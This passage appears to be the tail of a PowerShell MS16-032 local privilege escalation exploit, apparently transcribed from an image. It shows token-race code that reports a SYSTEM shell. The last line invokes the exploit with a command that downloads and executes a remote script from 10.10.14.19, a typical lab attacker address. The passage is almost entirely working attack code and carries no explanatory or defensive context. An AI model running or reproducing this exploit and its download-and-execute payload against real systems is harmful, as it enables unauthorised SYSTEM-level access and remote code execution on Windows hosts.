 351
352 $hTokenHandle = [IntPtr]::Zero
353 $CallResult = [Advapi32]::OpenProcessToken($ProcessInfo.hProcess, 0x28, [ref]$hTokenHandle)
354 if (!$CallResult) {
355 "`n[!] Holy handle leak Batman, we have a SYSTEM shell!!`n"
356 $CallResult = [Kernel32]::ResumeThread($ProcessInfo.hThread)
357 $StartTokenRace.Stop()
358 $SafeGuard.Stop()
359 Return
360 }
361
362 $CallResult = [Kernel32]::TerminateProcess($ProcessInfo.hProcess, 1)
363 $CallResult = [Kernel32]::CloseHandle($ProcessInfo.hProcess)
364 $CallResult = [Kernel32]::CloseHandle($ProcessInfo.hThread)
365 }
366
367 $StartTokenRace.Stop()
368 $SafeGuard.Stop()
369 }
370 }
371 Invoke-MS16032 -Command "iex(New-Object Net.WebClient).DownloadString('http://10.10.14.19/yeet.ps1')"